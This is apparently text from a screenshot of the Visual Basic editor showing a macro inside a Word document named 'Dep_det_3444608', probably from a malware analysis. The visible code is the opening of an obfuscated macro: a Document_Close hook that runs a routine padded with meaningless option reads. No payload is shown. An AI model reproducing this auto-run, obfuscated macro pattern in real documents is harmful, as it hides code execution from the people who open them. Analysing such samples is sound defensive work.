 Microsoft Visual Basic - Dep_det_3444608 [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Document
Close
Project (Dep_det_344460
Microsoft Word Objects
ThisDocument
Forms
UserForm1
UserForm2
UserForm3
UserForm4
Public gq, ant, vq, cyo3o, vp
Sub Document_Close()
nnn
End Sub
Sub nnn()
h6s = Application.Options.OptimizeForWord97byDefault
If ie > 3542 Then
zi4sj = Application.Options.AutoFormatAsYouTypeApplyClosings